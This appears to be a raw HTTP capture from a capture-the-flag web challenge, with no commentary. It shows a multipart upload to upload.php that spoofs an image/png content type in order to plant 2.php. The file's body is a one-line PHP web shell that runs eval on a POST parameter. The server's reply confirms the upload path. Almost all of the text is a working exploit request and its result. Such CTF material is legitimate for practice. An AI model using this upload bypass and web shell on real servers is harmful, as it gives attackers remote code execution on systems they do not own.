 POST /upload.php HTTP/1.1
Host: 23b6810b-7b56-44a0-bbaa-0e27b8a52665.challenge.ctf.show
Content-Length : 203
Accept : application/json, text/javascript, */*; q=0.01
X-Requested-With : XMLHttpRequest
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryNkP62QNcpzAXVaoL
Origin : http://23b6810b-7b56-44a0-bbaa-0e27b8a52665.challenge.ctf.show
Referer :
http://23b6810b-7b56-44a0-bbaa-0e27b8a52665.challenge.ctf.show/
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryNkP62QNcpzAXVaoL
Content-Disposition : form-data ; name="file"; filename ="2.php"
Content-Type : image/png
<?php eval($_POST[x]); ?>
------WebKitFormBoundaryNkP62QNcpzAXVaoL--
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 01 Feb 2023 02:06:41 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/2.php"}